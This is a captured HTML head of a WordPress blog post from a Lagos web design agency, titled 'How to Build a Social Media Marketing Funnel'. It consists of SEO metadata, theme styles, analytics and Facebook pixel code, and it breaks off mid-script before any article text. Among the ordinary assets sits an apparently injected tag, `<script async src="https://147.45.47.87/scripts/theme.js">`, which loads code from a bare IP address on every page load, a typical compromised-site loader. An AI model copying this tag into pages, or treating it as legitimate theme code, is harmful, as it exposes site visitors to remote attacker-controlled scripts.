

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wedesign.com.ng/social-media-marketing-funnel/
body_size: 21649
content:
        <!DOCTYPE html>
    <html lang="en-US" class="no-js no-svg">
        <head>
            <meta charset="UTF-8">
            <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
            <link rel="profile" href="https://gmpg.org/xfn/11">
            <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Build a Social Media Marketing Funnel - Wedesign Nigeria</title>
	<meta name="description" content="Social media marketing is likely to be a key component of your overall marketing strategy. At the end of the day, social media platforms play a vital role in helping businesses reach a wider audience." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://wedesign.com.ng/social-media-marketing-funnel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Build a Social Media Marketing Funnel - Wedesign Nigeria" />
	<meta property="og:description" content="Social media marketing is likely to be a key component of your overall marketing strategy. At the end of the day, social media platforms play a vital role in helping businesses reach a wider audience." />
	<meta property="og:url" content="https://wedesign.com.ng/social-media-marketing-funnel/" />
	<meta property="og:site_name" content="Wedesign Nigeria" />
	<meta property="article:published_time" content="2020-05-06T16:54:08+00:00" />
	<meta property="og:image" content="https://wedesign.com.ng/wp-content/uploads/2018/08/1-3-1-scaled-2.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2108" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wedesign.com.ng/#website","url":"https://wedesign.com.ng/","name":"Wedesign Nigeria","description":"Lagos Web Design and Creative Agency","potentialAction":[{"@type":"SearchAction","target":"https://wedesign.com.ng/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://wedesign.com.ng/social-media-marketing-funnel/#primaryimage","inLanguage":"en-US","url":"https://wedesign.com.ng/wp-content/uploads/2018/08/1-3-1-scaled-2.jpg","width":2560,"height":2108},{"@type":"WebPage","@id":"https://wedesign.com.ng/social-media-marketing-funnel/#webpage","url":"https://wedesign.com.ng/social-media-marketing-funnel/","name":"How to Build a Social Media Marketing Funnel - Wedesign Nigeria","isPartOf":{"@id":"https://wedesign.com.ng/#website"},"primaryImageOfPage":{"@id":"https://wedesign.com.ng/social-media-marketing-funnel/#primaryimage"},"datePublished":"2020-05-06T16:54:08+00:00","dateModified":"2020-05-06T16:54:08+00:00","author":{"@id":"https://wedesign.com.ng/#/schema/person/b21df9a105d96666776ff42e7e2d9dd6"},"description":"Social media marketing is likely to be a key component of your overall marketing strategy. At the end of the day, social media platforms play a vital role in helping businesses reach a wider audience.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wedesign.com.ng/social-media-marketing-funnel/"]}]},{"@type":["Person"],"@id":"https://wedesign.com.ng/#/schema/person/b21df9a105d96666776ff42e7e2d9dd6","name":"pyragraphy","image":{"@type":"ImageObject","@id":"https://wedesign.com.ng/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/330937e6d1ae76da20444aa979f91d91?s=96&d=mm&r=g","caption":"pyragraphy"}},{"@type":"Place","@id":"https://wedesign.com.ng/social-media-marketing-funnel/#local-place","address":{"@type":"PostalAddress","@id":"https://wedesign.com.ng/social-media-marketing-funnel/#local-place-address","streetAddress":"","addressLocality":"","postalCode":"","addressRegion":"","addressCountry":""},"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wedesign Nigeria &raquo; Feed" href="https://wedesign.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wedesign Nigeria &raquo; Comments Feed" href="https://wedesign.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wedesign Nigeria &raquo; How to Build a Social Media Marketing Funnel Comments Feed" href="https://wedesign.com.ng/social-media-marketing-funnel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wedesign.com.ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wedesign.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wedesign.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='century_coding_front-css' href='https://wedesign.com.ng/wp-content/plugins/cynic-features//assets/trendy-agency/css/cynic-shortcodes.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wedesign.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://wedesign.com.ng/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://wedesign.com.ng/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://wedesign.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='miniline-css' href='https://wedesign.com.ng/wp-content/themes/cynic/css/trendy-agency/miniline.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wedesign.com.ng/wp-content/themes/cynic/css/trendy-agency/vendor/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://wedesign.com.ng/wp-content/themes/cynic/css/trendy-agency/vendor/slick.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://wedesign.com.ng/wp-content/themes/cynic/css/trendy-agency/vendor/slick-theme.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://wedesign.com.ng/wp-content/themes/cynic/css/trendy-agency/vendor/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cynic-main-css' href='https://wedesign.com.ng/wp-content/themes/cynic/css/trendy-agency/main.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cynic-responsive-css' href='https://wedesign.com.ng/wp-content/themes/cynic/css/trendy-agency/responsive.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cynic-css' href='https://wedesign.com.ng/wp-content/themes/cynic/style.css?ver=1.9' type='text/css' media='all' />
<style id='cynic-inline-css' type='text/css'>
@charset "UTF-8"; /* -- Body and Heading fonts, color, size -- */ body, p, .section-subheading{ font-family:Hind Vadodara, sans-serif; } h1, h2, h3, h4, h5, h6, .counter-wrapper, .contact-wrapper h3,.common-slider .item h5 a, .view-map-btn { font-family:Fira Sans, sans-serif; } h1 { color:#172b43; } h2 { color:#172b43; } .section-subheading { font-size:2.4rem; } body, p, input, textarea { font-size:1.8rem; } body, p { line-height:3rem; } body, p, input, textarea { color:#69798d; } ::-webkit-input-placeholder { color:#69798d; } :-ms-input-placeholder { color:#69798d; } ::-ms-input-placeholder { color:#69798d; } ::-webkit-textarea-placeholder { color:#69798d; } :-ms-textarea-placeholder { color:#69798d; } ::-ms-textarea-placeholder { color:#69798d; } ::placeholder { color:#69798d; } .featured-item .img-container::after, .featured-item .img-container::before, .blog-details .featured-item figure::before, .blog-details .featured-item figure::after { border-top-color: #168bc2; } blockquote{ border-color: #168bc2; } .navbar-nav .custom-dropdown-menu { border-top: 2px solid #168bc2; } input:hover, input:focus, textarea:hover, textarea:focus { border-color: #168bc2 ; } .icon-container.grad-style-cd-light::after, .txt-grad-cd, .icon-container.grad-style-cd-light::after, .navbar-toggler span, .banner::before, .banner::after, .body-bg-style-2.inner-page::before, .featured-item::before, .content-block::before, .about-us .grad-style-cd, .small-agency-case-study::before, .body-bg-style-2.inner-page::before { background-image: linear-gradient(45deg, #3695c1, #168bc2); } .featured-item .carousel-inner::after, .featured-item .carousel-inner::before{ border-top: 15px solid #168bc2; } .icon-container.grad-style-ab-light::after, .txt-grad-ab, .body-bg-style-1.inner-page::before { background-image: linear-gradient(45deg, #f58734, #f58734); } .icon-container.grad-style-ef-light::after, .txt-grad-ef, .small-agency-case-study::after, .body-bg-style-3.inner-page::before { background-image: linear-gradient(45deg, #68a5c1, #168bc2); } .grad-style-cd, .featured-content-block.video-popup .img-container::before, .news-content-block .blog-video-popup::before, .pricing-block:hover .custom-btn.grad-style-ef, .pricing-block:hover .icon-container.grad-style-ab-light::after, .pricing-block:hover .icon-container.grad-style-cd-light::after, .pricing-block:hover .icon-container.grad-style-ef-light::after, .pricing-block:hover .txt-grad-ef { background-image: linear-gradient(45deg, #f58734, #f58734); } .custom-btn.grad-style-cd:hover { background-image: linear-gradient(45deg, #168bc2, #168bc2); } .custom-btn.grad-style-ef, .case-study.grad-style-ef { background-image: linear-gradient(45deg, #168bc2, #168bc2); } .custom-btn.grad-style-ef:hover { background-image: linear-gradient(45deg, #ff9933, #f58734); } .custom-btn.grad-style-ab, .case-study .video-play-btn { background-image: linear-gradient(45deg, #ff9933, #f58734); } .custom-btn.grad-style-ab:hover, .case-study .video-play-btn:hover { background-image: linear-gradient(45deg, #4d9cc1, #168bc2); } .facilities>div, .team-modal .modal-content h4 { border-bottom : 2px solid #168bc2; } .scroreboard-wrapper [class*="col-"]:nth-of-type(odd) .scoreboard-content::after { background: #168bc2; } .filter-button, .nav-tabs .nav-link, .text-only-btn, .blog-details h2 span a, .author-details .media-body h5 a{ color : #f58734; } .filter-button:hover, .nav-tabs .nav-link:hover i, .nav-tabs .nav-link:hover span { background-image: linear-gradient(45deg, #3695c1, #168bc2); } .footer-content p a:hover, .text-only-btn:hover, .blog-details h2 span a:hover, .author-details .media-body h5 a:hover { color: #168bc2; } .navbar { position: absolute; } .filter-button.is-checked, .nav-tabs .nav-link.active i, .nav-tabs .nav-link.active span, .nav-tabs .visited .nav-link i, .nav-tabs .visited .nav-link span{ background-image: linear-gradient(45deg, #f4a76b, #f58734); } .navbar-nav .nav-item .nav-link:not(.custom-btn):hover { color: #172b43; } .navbar-nav .nav-item .nav-link:not(.custom-btn).active, .navbar-nav .nav-item.current-menu-item .nav-link:not(.custom-btn), .navbar-nav .nav-item.current-menu-ancestor > .nav-link { color: #172b43; } .contact-info .address a, .contact-info .address span, .small-agency-footer .footer-nav-wrapper .footer-nav li a { color: #69798d; } .contact-info .address a:hover, .small-agency-footer .footer-nav-wrapper .footer-nav li a:hover, .small-agency-footer .footer-nav-wrapper .footer-nav li.current-menu-item a { color: #f58734; } .social-icons a { background: #168bc2; } .modal { background: #f58734; } /* -- IE hacks -- */ @media screen and (min-width: 0\0) { .txt-grad-cd, .pricing-block:hover .price { color: #168bc2; background: transparent; } .txt-grad-ef, .common-list-items li i, .nav-tabs .nav-link:hover i, .nav-tabs .nav-link:hover span, .nav-tabs .nav-link.active i, .nav-tabs .nav-link.active span, .nav-tabs .nav-item:not(:last-child) .nav-link:hover::after, .nav-tabs .nav-item:not(:last-child) .nav-link.active::after, .nav-tabs .visited .nav-link i, .nav-tabs .visited .nav-link span, .nav-tabs .visited .nav-link::after, .common-list-items li i, .service-tab-nav .nav-link:hover i, .service-tab-nav .nav-link:hover span, .service-tab-nav .nav-link.active i, .service-tab-nav .nav-link.active span, .service-tab-nav .nav-item:not(:last-child) .nav-link:hover::after, .service-tab-nav .nav-item:not(:last-child) .nav-link.active::after, .service-tab-nav .visited .nav-link::after, .filter-button:hover, .filter-button.is-checked{ color: #168bc2; background: transparent; } .txt-grad-ab { color: #f58734; background: transparent; } } 
</style>
<link rel='stylesheet' id='cynic-font0-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A200%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C700%2C800%2C900&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cynic-font1-css' href='https://fonts.googleapis.com/css?family=Hind+Vadodara%3A200%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C700%2C800%2C900&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://wedesign.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://wedesign.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wedesign.com.ng/wp-json/wp/v2/posts/12418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wedesign.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://wedesign.com.ng/?p=12418' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wedesign.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwedesign.com.ng%2Fsocial-media-marketing-funnel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wedesign.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwedesign.com.ng%2Fsocial-media-marketing-funnel%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" />
<!--BEGIN: TRACKING CODE MANAGER (v2.2.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110551964-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110551964-1');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->        <!--Customizer CSS-->
        <style type="text/css">
            @media screen and (max-width: 767px) {
                #wpadminbar {
                    position: fixed;
                }
            }
        </style>
        <!--/Customizer CSS-->
        <script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://wedesign.com.ng/wp-content/uploads/2020/05/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wedesign.com.ng/wp-content/uploads/2020/05/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wedesign.com.ng/wp-content/uploads/2020/05/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wedesign.com.ng/wp-content/uploads/2020/05/cropped-Logo-1-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"2233094446717007","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
